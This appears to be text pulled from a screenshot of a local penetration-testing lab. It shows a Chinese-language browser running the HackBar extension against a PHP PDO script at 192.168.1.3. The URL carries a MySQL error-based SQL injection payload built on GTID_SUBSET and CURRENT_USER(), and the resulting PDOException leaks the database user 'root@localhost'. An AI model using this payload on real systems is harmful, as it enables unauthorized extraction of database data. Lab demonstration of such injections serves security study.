 不安全 | 192.168.1.3/pdo.php?role=id%20OR%20GTID_SUBSET(CONCAT((MID((IFNULL(CAS...
应用 新标签 杂七杂八 社工工具 渗透文章 漏洞响应及学习平台 渗透博客 资源及源码下载 在线工具 休闲娱乐 渗透论坛 常用网址 Github
Fatal error: Uncaught exception 'PDOException' with message 'SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification 'root@localhost'.' in
PDOStatement->execute() #1 {main} thrown in D:\phpstudy_pro\WWW\pdo.php on line 12
Elements Console Sources Network Performance Memory Application Security Audits HackBar ScanAnnotation HackTools XSS Encode EditThisCookie
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://192.168.1.3/pdo.php?role=id OR GTID_SUBSET(CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),1,190))),6700)&username=admin&username=admin
切割Url
提交 Post data Referer User Agent Cookies 清空RUC